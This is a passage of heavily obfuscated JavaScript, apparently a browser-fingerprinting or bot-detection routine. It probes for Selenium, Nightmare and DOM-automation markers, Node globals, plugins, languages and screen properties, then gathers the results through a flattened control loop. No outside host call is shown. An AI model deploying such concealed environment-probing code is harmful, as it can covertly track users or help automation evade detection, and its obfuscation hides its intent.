'\x65\x5d\x4b\x25'),_0xcb95('0x107', '\x36\x5a\x54\x31'),function(){var _0xe43af1=opera;return _0xe43af1;}],[_0xcb95('0x10f', '\x39\x4f\x6a\x4b'),_0xcb95('0x110', '\x25\x26\x4d\x25'),function(){var _0x254c7c=opr;return _0x254c7c;}],[_0xcb95('0x111', '\x66\x4b\x52\x44'),_0xcb95('0x112', '\x32\x5a\x5a\x44'),function(){var _0x52fbe8=safari;return _0x52fbe8;}],[_0xcb95('0x113', '\x6f\x34\x23\x73'),_0xcb95('0x114', '\x33\x73\x28\x64'),function(){var _0x1091c4=awesomium;return _0x1091c4;}],[_0xcb95('0x115', '\x75\x30\x47\x49'),_0xcb95('0x116', '\x4c\x38\x42\x50'),function(){var _0x5856d7=puffinDevice;return _0x5856d7;}],[_0xcb95('0x117', '\x66\x4b\x52\x44'),_0xcb95('0x118', '\x46\x66\x55\x47'),function(){var _0x1009a4=__nightmare;return _0x1009a4;}],[_0xcb95('0x119', '\x31\x4e\x6f\x37'),_0xcb95('0x11a', '\x65\x5d\x4b\x25'),function(){var _0x4562ed=domAutomation;return _0x4562ed;}],[_0xcb95('0x11b', '\x4e\x4d\x6d\x48'),_0xcb95('0x10b', '\x44\x6a\x37\x64'),function(){var _0x3a6ccf=domAutomationController;return _0x3a6ccf;}],[_0xcb95('0x11c', '\x6f\x34\x23\x73'),_0xcb95('0x107', '\x36\x5a\x54\x31'),function(){var _0x20ce3d=_Selenium_IDE_Recorder;return _0x20ce3d;}],[_0xcb95('0x11d', '\x75\x30\x47\x49'),_0xcb95('0x11e', '\x34\x47\x70\x6e'),function(){return document[_0xcb95('0x11f', '\x65\x6a\x69\x29')];}],[_0xcb95('0x120', '\x72\x32\x6e\x6e'),_0xcb95('0x118', '\x46\x66\x55\x47'),function(){return document[_0xcb95('0x121', '\x67\x70\x6f\x56')];}],[_0xcb95('0x122', '\x64\x62\x72\x57'),_0xcb95('0x112', '\x32\x5a\x5a\x44'),function(){return process[_0xcb95('0x123', '\x69\x38\x71\x4b')];}],[_0xcb95('0x124', '\x72\x58\x46\x74'),_0xcb95('0x125', '\x69\x45\x58\x63'),function(){return global[_0xcb95('0x126', '\x72\x58\x46\x74')];}],[_0xcb95('0x127', '\x23\x34\x6a\x4e'),_0xcb95('0x114', '\x33\x73\x28\x64'),function(){return global[_0xcb95('0x128', '\x37\x32\x24\x31')];}],[_0xcb95('0x129', '\x70\x51\x6f\x42'),_0xcb95('0x10d', '\x35\x5d\x6d\x30'),function(){return WebAssembly;}],[_0xcb95('0x12a', '\x23\x34\x6a\x4e'),_0xcb95('0x12b', '\x37\x32\x24\x31'),function(){return _0x4e24ae[_0xcb95('0x12c', '\x25\x26\x4d\x25')](require,'\x66\x73');}],[_0xcb95('0x12d', '\x4e\x4d\x6d\x48'),_0xcb95('0x12e', '\x4c\x4b\x21\x25'),function(){return _0x4e24ae[_0xcb95('0x12f', '\x39\x4f\x6a\x4b')](globalThis,global);}],[_0xcb95('0x130', '\x4f\x74\x62\x52'),_0xcb95('0x131', '\x35\x5d\x6d\x30'),function(){return window[_0xcb95('0x132', '\x36\x25\x6e\x55')]();}],[_0xcb95('0x133', '\x69\x38\x71\x4b'),_0xcb95('0x134', '\x4e\x4d\x6d\x48'),function(){return navigator[_0xcb95('0x135', '\x36\x25\x6e\x55')];}],[_0xcb95('0x136', '\x64\x62\x72\x57'),_0xcb95('0x109', '\x48\x6a\x57\x69'),function(){return navigator[_0xcb95('0x137', '\x65\x6a\x69\x29')];}],[_0xcb95('0x138', '\x4e\x55\x56\x51'),_0xcb95('0x91', '\x36\x25\x6e\x55'),function(){return navigator[_0xcb95('0x139', '\x5d\x6b\x46\x39')];}],[_0xcb95('0x13a', '\x4b\x4a\x35\x46'),_0xcb95('0x13b', '\x25\x26\x4d\x25'),function(){return _0x4e24ae[_0xcb95('0x13c', '\x25\x26\x4d\x25')](navigator[_0xcb95('0x13d', '\x72\x48\x44\x50')],'\x43');}],[_0xcb95('0x13e', '\x4e\x55\x56\x51'),_0xcb95('0x13f', '\x34\x47\x70\x6e'),function(){window[_0xcb95('0x140', '\x4e\x5b\x31\x5e')]=Object[_0xcb95('0x141', '\x7a\x39\x38\x5d')](window);return window[_0xcb95('0x142', '\x57\x4c\x32\x59')][_0xcb95('0xb0', '\x33\x4f\x5a\x57')];}],[_0xcb95('0x143', '\x54\x2a\x40\x47'),_0xcb95('0x144', '\x45\x43\x6f\x47'),function(){return _0x4e24ae[_0xcb95('0x145', '\x37\x32\x24\x31')](window[_0xcb95('0x146', '\x4c\x44\x58\x72')],0x0);}],[_0xcb95('0x147', '\x36\x5a\x54\x31'),_0xcb95('0x148', '\x36\x25\x6e\x55'),function(){return _0x4e24ae[_0xcb95('0x149', '\x4e\x5b\x31\x5e')](window[_0xcb95('0x14a', '\x57\x4c\x32\x59')],0x0);}],[_0xcb95('0x14b', '\x54\x2a\x40\x47'),_0xcb95('0x14c', '\x4f\x74\x62\x52'),function(){return window[_0xcb95('0x14d', '\x4b\x4a\x35\x46')];}],[_0xcb95('0x14e', '\x4e\x55\x56\x51'),_0xcb95('0xfb', '\x66\x4b\x52\x44'),function(){return window[_0xcb95('0x14f', '\x72\x32\x6e\x6e')][_0xcb95('0x150', '\x25\x26\x4d\x25')]();}],[_0xcb95('0x151', '\x72\x58\x46\x74'),_0xcb95('0x152', '\x64\x62\x72\x57'),function(){return _0x4e24ae[_0xcb95('0x153', '\x58\x5d\x53\x6f')](Boolean,_0x4e24ae[_0xcb95('0x154', '\x46\x61\x72\x23')](typeof process,_0xcb95('0x155', '\x31\x4e\x6f\x37'))&&process[_0xcb95('0x156', '\x72\x58\x46\x74')]&&process[_0xcb95('0x157', '\x39\x4f\x6a\x4b')][_0xcb95('0x158', '\x4b\x4a\x35\x46')]);}],[_0xcb95('0x159', '\x4f\x74\x62\x52'),_0xcb95('0x15a', '\x48\x6a\x57\x69'),function(){return document[_0xcb95('0x15b', '\x72\x48\x44\x50')];}],[_0xcb95('0x15c', '\x57\x4c\x32\x59'),_0xcb95('0xf7', '\x59\x61\x59\x66'),function(){return eval[_0xcb95('0x15d', '\x5d\x6b\x46\x39')]()[_0xcb95('0x5e', '\x69\x45\x58\x63')];}],[_0xcb95('0x15e', '\x32\x5a\x5a\x44'),_0xcb95('0x15f', '\x57\x4c\x32\x59'),function(){return navigator[_0xcb95('0x160', '\x65\x5d\x4b\x25')][_0xcb95('0x161', '\x46\x61\x72\x23')];}],[_0xcb95('0x162', '\x4c\x38\x42\x50'),_0xcb95('0x163', '\x46\x61\x72\x23'),function(){return deviceType;}],[_0xcb95('0x164', '\x31\x4e\x6f\x37'),_0xcb95('0xf1', '\x72\x48\x44\x50'),function(){return screen[_0xcb95('0x165', '\x35\x5d\x6d\x30')];}],[_0xcb95('0x166', '\x4c\x4b\x21\x25'),_0xcb95('0x15f', '\x57\x4c\x32\x59'),function(){return screen[_0xcb95('0x167', '\x24\x29\x4d\x4a')];}],[_0xcb95('0x168', '\x58\x5d\x53\x6f'),_0xcb95('0x169', '\x64\x62\x72\x57'),function(){var _0x2fc5c4=eoapi;return _0x2fc5c4;}],[_0xcb95('0x16a', '\x4c\x44\x58\x72'),_0xcb95('0x11a', '\x65\x5d\x4b\x25'),function(){var _0x179b64=eoapi_VerifyThis;return _0x179b64;}],[_0xcb95('0x16b', '\x40\x50\x4d\x4b'),_0xcb95('0x110', '\x25\x26\x4d\x25'),function(){var _0x497430=eoapi_extInvoke;return _0x497430;}],[_0xcb95('0x16c', '\x69\x45\x58\x63'),_0xcb95('0x109', '\x48\x6a\x57\x69'),function(){var _0x354838=eoWebBrowserDispatcher;return _0x354838;}],[_0xcb95('0x16d', '\x35\x5d\x6d\x30'),_0xcb95('0x112', '\x32\x5a\x5a\x44'),function(){return window[_0xcb95('0x16e', '\x5d\x6b\x46\x39')];}],[_0xcb95('0x16f', '\x75\x30\x47\x49'),_0xcb95('0x148', '\x36\x25\x6e\x55'),function(){return _0x4e24ae[_0xcb95('0x170', '\x23\x34\x6a\x4e')](navigator[_0xcb95('0x171', '\x4b\x4a\x35\x46')][_0xcb95('0x172', '\x4e\x4d\x6d\x48')],0x2);}],[_0xcb95('0x173', '\x75\x30\x47\x49'),_0xcb95('0x174', '\x4c\x38\x42\x50'),function(){return _0x4e24ae[_0xcb95('0x175', '\x66\x4b\x52\x44')](navigator[_0xcb95('0x176', '\x4e\x4d\x6d\x48')][_0xcb95('0x177', '\x54\x2a\x40\x47')],0x2);}],[_0xcb95('0x178', '\x59\x61\x59\x66'),_0xcb95('0x179', '\x65\x6a\x69\x29'),function(){return window[_0xcb95('0x17a', '\x4e\x55\x56\x51')];}],[_0xcb95('0x17b', '\x70\x51\x6f\x42'),_0xcb95('0x17c', '\x75\x30\x47\x49'),function(){return navigator[_0xcb95('0x17d', '\x4e\x5b\x31\x5e')][_0xcb95('0x17e', '\x4f\x74\x62\x52')][0x0][_0xcb95('0x17f', '\x54\x2a\x40\x47')];}],[_0xcb95('0x180', '\x34\x47\x70\x6e'),_0xcb95('0x181', '\x44\x6a\x37\x64'),function(){return navigator[_0xcb95('0x182', '\x69\x45\x58\x63')][_0xcb95('0x183', '\x25\x26\x4d\x25')][0x1][_0xcb95('0x184', '\x35\x5d\x6d\x30')];}],[_0xcb95('0x185', '\x5d\x6b\x46\x39'),_0xcb95('0x186', '\x72\x32\x6e\x6e'),function(){return navigator[_0xcb95('0x187', '\x44\x6a\x37\x64')][_0xcb95('0x188', '\x4c\x38\x42\x50')][0x2][_0xcb95('0x189', '\x40\x50\x4d\x4b')];}],[_0xcb95('0x18a', '\x67\x70\x6f\x56'),_0xcb95('0x18b', '\x7a\x39\x38\x5d'),function(){return navigator[_0xcb95('0x18c', '\x67\x70\x6f\x56')][_0xcb95('0x18d', '\x69\x38\x71\x4b')];}],[_0xcb95('0x18e', '\x34\x47\x70\x6e'),_0xcb95('0x18f', '\x54\x2a\x40\x47'),function(){return navigator[_0xcb95('0x190', '\x4b\x4a\x35\x46')];}],[_0xcb95('0x191', '\x4e\x4d\x6d\x48'),_0xcb95('0xf7', '\x59\x61\x59\x66'),function(){return navigator[_0xcb95('0x192', '\x59\x61\x59\x66')][_0xcb95('0x193', '\x6d\x62\x70\x40')];}],[_0xcb95('0x194', '\x72\x58\x46\x74'),_0xcb95('0xf1', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0x195', '\x67\x70\x6f\x56')][_0xcb95('0x196', '\x59\x61\x59\x66')];}]];try{var _0x506c31=_0xcb95('0x197', '\x39\x4f\x6a\x4b')[_0xcb95('0x198', '\x65\x6a\x69\x29')]('\x7c'),_0x544f5d=0x0;while(!![]){switch(_0x506c31[_0x544f5d++]){case'\x30':_0x4e24ae[_0xcb95('0x199', '\x34\x47\x70\x6e')](_0x4d9899);continue;case'\x31':_0x32dfad[_0xcb95('0x19a', '\x7a\x39\x38\x5d')](_0xcb95('0x19b', '\x25\x26\x4d\x25'))[_0xcb95('0x19c', '\x4e\x4d\x6d\x48')]=_0x4e24ae[_0xcb95('0x19d', '\x65\x5d\x4b\x25')](_0xcb95('0x19e', '\x58\x5d\x53\x6f'),_0x1c033b[_0xcb95('0x19f', '\x25\x26\x4d\x25')][_0xcb95('0x1a0', '\x72\x32\x6e\x6e')]());continue;case'\x32':if(_0x4cef82){try{_0xe45701[_0xcb95('0x1a1', '\x4e\x5b\x31\x5e')]=_0x4e24ae[_0xcb95('0x1a2', '\x40\x50\x4d\x4b')](_0x568a89,_0x4cef82);}catch(_0x111448){}}continue;case'\x33':if(!_0x1c033b[_0xcb95('0x1a3', '\x58\x5d\x53\x6f')])_0x1c033b[_0xcb95('0x1a4', '\x66\x4b\x52\x44')]=_0x3bf608;continue;case'\x34':var _0x1e324e=_0xcb95('0x1a5', '\x4e\x4d\x6d\x48');continue;case'\x35':var _0x3633b2=_0x1e324e[_0xcb95('0x1a6', '\x46\x61\x72\x23')](0x0,0x2);continue;case'\x36':var _0x4c5996=_0x1e324e[_0xcb95('0x1a7', '\x74\x59\x71\x4c')](0x2);continue;case'\x37':if(_0x593c27){_0x313a07[_0xcb95('0x1a8', '\x36\x5a\x54\x31')]([_0x593c27,_0xcb95('0x1a9', '\x31\x4e\x6f\x37')]);_0x597169(_0x120420(_0x313a07));}continue;case'\x38':var _0x5441dc=_0xcb95('0x1aa', '\x69\x38\x71\x4b');continue;case'\x39':_0x313a07[_0xcb95('0x1ab', '\x4e\x55\x56\x51')]([_0x4e24ae[_0xcb95('0x1ac', '\x72\x32\x6e\x6e')]('\x27',_0x5441dc)+'\x27'+_0xcb95('0x1ad', '\x72\x32\x6e\x6e'),_0xcb95('0x1ae', '\x37\x32\x24\x31'),function(){return _0x5441dc[_0xcb95('0x1af', '\x31\x4e\x6f\x37')]();}]);continue;case'\x31\x30':_0x597169(_0x4e24ae[_0xcb95('0x1b0', '\x46\x61\x72\x23')](_0x120420,_0x313a07));continue;}break;}}catch(_0x2ded6e){_0x32dfad[_0xcb95('0x1b1', '\x33\x4f\x5a\x57')](_0xcb95('0x1b2', '\x23\x34\x6a\x4e'))[_0xcb95('0x1b3', '\x74\x59\x71\x4c')]=_0x4e24ae[_0xcb95('0x1b4', '\x37\x32\x24\x31')](_0xcb95('0x1b5', '\x64\x62\x72\x57'),_0x1c033b[_0xcb95('0x1b6', '\x31\x4e\x6f\x37')](_0x2ded6e[_0xcb95('0x1b7', '\x31\x52\x4a\x79')]));}finally{if(_0x4cef82)_0xe45701[_0xcb95('0x1b8', '\x34\x47\x70\x6e')]=_0x4cef82;}}());